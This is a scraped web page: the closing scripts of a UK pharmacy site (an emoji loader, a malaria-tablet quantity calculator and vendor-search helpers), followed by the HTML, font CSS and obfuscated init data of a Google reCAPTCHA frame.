e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allchemists.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>

	
	


<script>
	
	function calcualtedays_ind() {
    var medicine = jQuery("#medicine").val();
    var daysout = jQuery("#daysout").val();
    var error = 0;
    if (medicine == "") {
        jQuery(".showerror").show();
        error++;
    }
    if (daysout == "") {
        jQuery(".showerrordays").show();
        error++;
    }
    if (error == 0) {
        jQuery(".showerror").hide();
        jQuery(".showerrordays").hide();
        var result = "";
        if (medicine == 'lariam-250mg-tablets') {            
			result = parseInt(3)+parseInt(daysout)+parseInt(4);
        } else if( medicine == 'atovaquone-proguanil-generic-malarone' || medicine == 'malarone') {
			result = parseInt(2)+parseInt(daysout)+parseInt(7);
        } else if( medicine == 'doxycycline-100mg-capsules'){	
			result = parseInt(2)+parseInt(daysout)+parseInt(28);
		} else {	
			
		}
		
        jQuery(".resultdiv").html("<span>You need to order : " + result + " Tablets</span>");
    }
}
function resetform_ind() {
    jQuery("#calculateForm")[0].reset();
}
	jQuery(document).ready(function($){	
		
			  $("#dokan-primary #dokan-content .dokan-store-products-filter-area").prepend("<h5 style='    display: inline;'>Search this vendor only</h5><i class='focusOnClick' style='color:blue; margin-left: 10px;'>Click here to search entire site</i>");	
			  
			   $("#dokna_product_search-2 .widget-title").after("<p><i class='focusOnClickvendorShop' style='color:blue; margin-left: 10px;'>Click here to search below vendor site only</i></p>");	
			  
			  
			jQuery(".focusOnClick").click(function(){ 
				jQuery('.dokan-ajax-search-suggestion').focus();
			});	
			jQuery(".focusOnClickvendorShop").click(function(){ 
				jQuery('.dokan-store-products-filter-search').focus();
			});	
		});
		

	
	</script> 
	


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv&co=aHR0cHM6Ly9hbGxjaGVtaXN0cy5jby51azo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=o3s5c27f97hy
body_size: 49554
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="TRNAsQ0vuSMeXTjych2PtA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="TRNAsQ0vuSMeXTjych2PtA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TRNAsQ0vuSMeXTjych2PtA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/[base64]/I8Kifh1awrsXw5nDjsK4IsKdwojCssKPw51Ww7hKBMKcN2/DjMO4UcO3w6TDkQnChcOwwpciCsOAPirCgsOgGnhwH8OGw7rCiQ7DucOEFE8YwofDqlXCj8OIwqzDgcO1YQbDtcKHwqDCrEnCkEIMw5TDi8K3wqoZw7kKwrzCncKjwqbDvVXDoMKNwonDmUhlwrhcw4U1w4nDvsKrXsKRw7IQPMOcacKkTB/[base64]/dzxmVm9LwpMaw7zDjsKuA8K+wpbDgHnCosOCJMOow69Hw4EOw542fGVKeAvDmh1ycsKWwrFMZgrDmsOzcmVsw61xacOiDMOkWT06w6M1FsOCw4bClcKmaR/CqcOrFHw2w6U0Uxl0QsKuwp3CqFRzDcO4w6jCvMKRwrXDpgXCtMOlw4HDhMOibcOywpXDicOXKsKOwo/[base64]/[base64]/DlBLChwtgwqHDlsKFccOnw65cwr/Cl8OzRSkFMcO1w4TCjMO6ccOLYRPDlks1NMOcw5nCsBdfw5wHwpU5fWzDo8OWQCPCunleUsOMw7teXnzCg2HDsMKRw6HDpDjCnMKJw4JuwozDiDhfXi0mYkhgw5cWw4HCvzXCiCrDuX5Ww7N+DTIIEyTDsMOcDcOfw40iNAB6STHChsKxXB9XbWcUTsOvTsKGASRQSA/CssKbX8KrMwV0VDxgaH0xwpvDrR1HVsKJwqDCpwPCkQh2w50gwpAyWEY0w5DCtGrDgnvDtsKbw794wps+TMORw6sTwpPCv8KwNHbDmMOqSsK4NMK7w7bCv8Onw5XCo2PDrD0TECXCly1YBmnDvcOQw542wpjDjcKiw43DsQg5w6sWCAbCvDc/wpXCuA3ClEUgwonDoATDiyTCssK8w6AgMsOcN8K7w5PDuMKTazwFw57DgcODKRI2KMOYcgvDtTcTw73DiXxebcOtw75OVhLDrXtPw73DncOOwrEnwpJSwojDk8OOwqJGJxLCtRBGwrJrwo7CpsKNK8KVwr3DmMOrEVZqw5I/[base64]/X8KcKcOYRMO9w6bDnnrDhsKsEMKZcSbCmCrDsG0BwoZQw5HDtl/Chn7CncKAe8OLQy3Do8OBH8KcesOCFSnCusOJwpTDl3V3L8OdPsKsw6TDnhXDqMOTwrjCpsKia8KNw6DCk8Oqw4LDkhgkD8KDScOKOB8oesOqajTDsxfDr8K8UMK8aMKVwoDCosKPLA7ClMKXwo3CuRRsw4jCm1cfQMO6QQh8wr/[base64]/Ct2JwdljCiMKswr85woDCinrCmMKkwqAPw6dwJwrChiJzwq/CjMK5CMKgw4BIw5NdVMORdyBuw7bDgDPDn8Odw6wTeHooQH3CslPCjgw8w67DmVnCicOieXXCv8KTX3rCh8KgD3pHwr7DocO/[base64]/dUzCosOzEsOfw4nDjRjCk8OKw5rDjnnCnRbClnjDqDkMwqohw7ABZ8OBwpYyCQ5ewq/DqinDsMKPQ8KYHVDDg8Kiw6vCtEU9wqklXcOew70Rw7JVNMK3RsO7w4hiMEtZIMKbw5sYfMKmw7nCjMOkIMKFOsOlwpvCj04kZSYPw5lTXlrDlQjDuGgFwqjDvR9SdMOZw7bDqcObwqR+w6PCv0d4KMKvC8OAw75ww6jCocOtw7/Cl8Olw7nCscOrMW3CjAglPcKnGg0nRcO0Z8KowpzDqMKwMQ3DrWHCgSfCmRJswohKw5dCLMOFwq/DoU4lMEBKw4wsIgNZwp7DgmdBw7MBw7lbwqFoLcOhfFQfwpnDtknCr8O/wpjCgMKCwoVvGwrCpxodw4HCt8KowopwwpVdw5TDuE/Cmm7CpcOrBsKqwrILOUZtec